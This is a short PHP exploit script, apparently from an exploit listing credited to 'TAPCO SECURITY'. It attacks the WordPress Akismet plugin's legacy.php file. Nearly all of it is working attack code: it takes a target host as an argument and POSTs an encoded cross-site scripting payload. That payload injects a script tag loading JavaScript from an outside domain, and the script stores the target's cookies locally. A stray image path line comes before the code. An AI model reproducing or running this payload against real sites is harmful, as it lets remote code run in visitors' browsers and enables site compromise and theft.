 $target = $argv[1];
$ch = curl_init();
curl_setopt($ch, CURLOPT_RETURNTRANSFER,1);
curl_setopt($ch, CURLOPT_URL,
"http://$target/wp-content/plugins/akismet/legacy.php");
curl_setopt($ch, CURLOPT_USERAGENT, "Mozilla/4.0 (compatible; MSIE
5.01; Windows NT 5.0)");
curl_setopt($ch, CURLOPT_POST, 1);
curl_setopt($ch, CURLOPT_POSTFIELDS,
"s=%2522%253E%253Cscript%2520src%253d%2F%2Fsantanafest.com.br%2Fenquete%2Fc%253E%253C%2Fscript%253E");
curl_setopt($ch, CURLOPT_TIMEOUT, 3);
curl_setopt($ch, CURLOPT_LOW_SPEED_LIMIT, 3);
curl_setopt($ch, CURLOPT_LOW_SPEED_TIME, 3);
curl_setopt($ch, CURLOPT_COOKIEJAR, "/tmp/cookie_$target");
$buf = curl_exec ($ch);
curl_close($ch);
unset($ch);
echo $buf;
?>
Author:
TAPCO SECURITY
Platform:
PHP